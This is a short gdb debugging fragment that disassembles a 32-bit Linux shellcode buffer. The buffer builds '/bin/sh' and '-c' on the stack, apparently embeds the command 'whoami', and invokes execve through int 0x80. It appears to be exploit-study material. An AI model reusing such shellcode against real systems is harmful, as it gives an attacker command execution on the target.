 => 0x56557030 <+16>: push 0x6e69622f
0x56557035 <+21>: mov ebx,esp
0x56557037 <+23>: push edx
0x56557038 <+24>: call 0x56557044 <code+36>
0x5655703d <+29>: ja 0x565570a7
0x5655703f <+31>: outs dx,DWORD PTR ds:[esi]
0x56557040 <+32>: popa
0x56557041 <+33>: ins DWORD PTR es:[edi],dx
0x56557042 <+34>: imul eax,DWORD PTR [eax],0xe1895357
0x56557048 <+40>: int 0x80
0x5655704a <+42>: add BYTE PTR [eax],al
End of assembler dump.
(gdb) print /x $esp
$16 = 0xffffd042
(gdb) x/8xb 0xffffd042
0xffffd042: 0x2f 0x73 0x68 0x00 0x2d 0x63 0x00 0x00
(gdb)